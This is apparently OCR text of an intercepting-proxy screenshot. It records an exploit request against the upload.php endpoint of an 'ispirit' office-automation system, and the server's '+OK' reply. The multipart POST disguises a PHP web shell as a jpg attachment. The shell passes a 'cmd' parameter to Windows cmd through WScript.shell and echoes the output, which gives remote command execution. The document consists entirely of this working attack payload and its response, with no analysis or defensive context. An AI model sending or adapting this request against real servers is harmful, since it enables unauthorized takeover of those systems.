 Request
Raw Params Headers Hex
1 POST /ispirit/im/upload.php HTTP/1.1
2 Host:
3 Content-Length: 656
4 Cache-Control: no-cache
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.132 Safari/537.36
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
7 Accept: */*
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
10 Cookie: PHPSESSID=123
11 Connection: close
12
13 ------WebKitFormBoundarypyfBh1YB4pV8McGB
14 Content-Disposition: form-data; name="UPLOAD_MODE"
15
16 2
17 ------WebKitFormBoundarypyfBh1YB4pV8McGB
18 Content-Disposition: form-data; name="P"
19
20 123
21 ------WebKitFormBoundarypyfBh1YB4pV8McGB
22 Content-Disposition: form-data; name="DEST_UID"
23
24 1
25 ------WebKitFormBoundarypyfBh1YB4pV8McGB
26 Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
27 Content-Type: image/jpeg
28
29 <?php
30 $command=$_POST['cmd'];
31 $wsh = new COM('WScript.shell');
32 $exec = $wsh->exec("cmd /c ".$command);
33 $stdout = $exec->StdOut();
34 $stroutput = $stdout->ReadAll();
35 echo $stroutput;
36 ?>
37 ------WebKitFormBoundarypyfBh1YB4pV8McGB--
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 16 May 2020 08:54:20 GMT
3 Server: Apache
4 Set-Cookie: PHPSESSID=123; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 5
9 Connection: close
10 Content-Type: text/html; charset=gbk
11
12 +OK 2